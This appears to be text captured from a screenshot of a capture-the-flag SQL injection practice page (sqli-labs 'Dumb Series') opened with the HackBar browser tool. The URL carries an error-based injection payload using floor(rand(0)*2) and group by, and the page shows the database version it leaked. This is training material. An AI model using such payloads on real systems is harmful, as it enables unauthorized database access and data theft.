 Welcome Dhakkan
Duplicate entry '10.2.26-MariaDB-log~1' for key 'group_key'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://c230b65b-92fd-4bca-bd4f-34ce402b1c81.challenge.ctf.show/?id=0' union select
1,count(*),concat_ws('~',(select version()),floor(rand(0)*2)) as x from
information_schema.tables group by x --+